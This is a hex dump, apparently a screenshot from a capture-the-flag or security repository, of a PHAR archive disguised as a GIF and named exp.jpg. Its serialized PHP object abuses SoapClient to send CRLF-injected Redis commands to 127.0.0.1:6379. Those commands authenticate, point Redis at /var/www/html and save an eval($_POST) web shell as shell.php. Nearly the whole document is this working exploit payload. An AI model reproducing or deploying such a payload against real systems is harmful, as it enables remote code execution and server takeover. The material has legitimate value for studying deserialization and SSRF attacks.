 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 5F 5F 48 41 4C 54 5F 43 4F 4D GIF89a__HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 9B 01 00 PILER(); ?>..›..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 65 ...............e
0030h: 01 00 00 4F 3A 31 31 3A 22 74 65 73 74 5F 75 70 ...O:11:"test_up
0040h: 6C 6F 61 64 22 3A 32 3A 7B 73 3A 35 3A 22 63 68 load":2:{s:5:"ch
0050h: 65 63 6B 22 3B 4F 3A 31 30 3A 22 53 6F 61 70 43 eck";O:10:"SoapC
0060h: 6C 69 65 6E 74 22 3A 34 3A 7B 73 3A 33 3A 22 75 lient":4:{s:3:"u
0070h: 72 69 22 3B 53 3A 31 35 35 3A 22 68 65 6C 6C 6F ri";S:155:"hello
0080h: 0D 0A 41 75 74 68 20 35 37 34 63 39 34 31 63 35 ..Auth 574c941c5
0090h: 39 38 37 32 33 32 64 33 33 37 32 37 36 37 36 34 987232d337276764
00A0h: 64 33 34 31 33 63 34 0D 0A 43 6F 6E 66 69 67 20 d3413c4..Config
00B0h: 73 65 74 20 64 69 72 20 2F 76 61 72 2F 77 77 77 set dir /var/www
00C0h: 2F 68 74 6D 6C 2F 0D 0A 53 45 54 20 78 20 27 3C /html/..SET x '<
00D0h: 5C 33 66 3D 65 76 61 6C 28 24 5F 50 4F 53 54 5B \3f=eval($_POST[
00E0h: 31 5D 29 3B 3F 3E 27 0D 0A 43 4F 4E 46 49 47 20 1]);?>'..CONFIG
00F0h: 53 45 54 20 64 62 66 69 6C 65 6E 61 6D 65 20 73 SET dbfilename s
0100h: 68 65 6C 6C 2E 70 5C 36 38 70 0D 0A 53 41 56 45 hell.p\68p..SAVE
0110h: 0D 0A 3C 2F 46 69 6C 65 73 3E 22 3B 73 3A 38 3A ..</Files>";s:8:
0120h: 22 6C 6F 63 61 74 69 6F 6E 22 3B 73 3A 32 32 3A "location";s:22:
0130h: 22 68 74 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 2E "http://127.0.0.
0140h: 31 3A 36 33 37 39 2F 22 3B 73 3A 31 35 3A 22 5F 1:6379/";s:15:"_
0150h: 73 74 72 65 61 6D 5F 63 6F 6E 74 65 78 74 22 3B stream_context";
0160h: 69 3A 30 3B 73 3A 31 33 3A 22 5F 73 6F 61 70 5F i:0;s:13:"_soap_
0170h: 76 65 72 73 69 6F 6E 22 3B 69 3A 31 3B 7D 73 3A version";i:1;}s:
0180h: 38 3A 22 66 69 6C 65 6E 61 6D 65 22 3B 73 3A 37 8:"filename";s:7
0190h: 3A 22 65 78 70 2E 6A 70 67 22 3B 7D 08 00 00 00 :"exp.jpg";}....
01A0h: 74 65 73 74 2E 74 78 74 04 00 00 00 46 A6 7B 65 test.txt....F¦{e
01B0h: 04 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 .....~.Ø¶.......
01C0h: 74 65 73 74 58 57 53 57 85 C1 29 83 EA 96 9A 64 testXWSW…Á)ƒê–šd
01D0h: 96 0C FD 1A 1C 7D 58 30 02 00 00 00 47 42 4D 42 –.ý..}X0....GBMB